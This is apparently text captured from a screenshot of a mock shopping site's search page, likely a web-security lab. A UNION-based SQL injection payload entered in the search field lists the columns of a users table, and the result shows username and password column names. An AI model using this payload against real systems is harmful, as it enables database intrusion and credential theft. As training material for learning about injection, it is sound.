 WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_vkehtx'--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
username_disdyz
password_uipsdu